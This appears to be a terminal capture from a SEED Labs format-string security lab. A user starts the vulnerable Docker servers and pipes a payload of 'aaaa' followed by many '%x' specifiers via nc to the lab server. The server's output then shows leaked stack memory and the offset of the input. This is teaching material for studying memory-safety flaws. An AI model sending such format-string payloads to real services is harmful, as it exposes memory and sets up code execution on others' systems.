 seed@VM: ~/.../Labsetup
[11/09/22]seed@VM:~/.../Labsetup$ docker-compose up
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.5, server-10.9.0.6
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd630
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 233 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd558
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | aaaa 11223344 1000 8049db5 80e5320 80e61c0 ffffd630 ffffd558 80e62d4 80e5000 ffffd5f8 8049f7e ffffd6
30 0 64 8049f47 80e5320 4f3 ffffd719 ffffd630 80e5320 80e9720 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 31f360
00 80e5000 80e5000 ffffdc18 8049eff ffffd630 e9 5dc 80e5320 0 0 0 ffffdce4 0 0 0 e9 61616161 20782520 25207825 7825207
8 20782520 25207825 78252078 20782520 25207825 78252078 20782520 25207825 78252078
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
seed@VM: ~/.../attack-code
[11/09/22]seed@VM:~/.../attack-code$ echo aaaa %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
%x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
 %x %x  %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x  | nc 10.9.0.5 9090